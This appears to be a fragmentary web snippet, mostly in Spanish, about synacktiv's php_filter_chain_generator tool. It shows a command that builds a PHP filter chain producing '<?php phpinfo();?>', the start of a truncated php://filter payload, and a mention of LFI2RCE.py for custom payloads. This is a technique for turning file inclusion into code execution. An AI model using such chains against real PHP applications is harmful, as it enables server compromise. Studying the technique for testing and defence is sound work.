 synacktiv/php_filter_chain_generator - Una CLI para generar una cadena de filtros PHP
$ python3 php_filter_chain_generator.py --chain '<?php phpinfo();?>'
[+] The following gadget chain will generate the following code : <?php phpinfo();?
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF
LFI2RCE.py para generar una carga útil personalizada.